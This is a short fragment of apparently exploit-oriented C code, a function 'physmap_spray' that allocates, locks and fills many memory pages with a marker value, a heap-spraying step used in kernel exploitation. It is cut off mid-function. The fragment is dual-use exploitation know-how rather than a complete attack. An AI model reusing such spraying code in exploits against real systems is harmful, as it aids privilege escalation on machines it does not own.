 1 void physmap_spray(int num)
2 {
3   printf("[+] PHYSMAP Spraying ...\n");
4   for(int i = 0; i < num; i++)
5   {
6     void * target = mmap(0, FREE_PAGE_SIZE, PROT_READ|PROT_WRITE,
MAP_PREFAULT_READ|MAP_ANON|MAP_PRIVATE, -1, 0);
7     if(target == (void*)-1) {
8       perror("[-] Allocation FAILED: ");
9       cleanup();
10     }
11     mlock(target, FREE_PAGE_SIZE);
12     phys_big[i] = target;
13   }
14
15   for(int i = 0; i < num; i++)
16   {
17     for(int j = 0; j < FREE_PAGE_SIZE; j+=4) {
18       *(int*)((char*)phys_big[i]+j) = 0xac1dc0d3;
19     }
20   }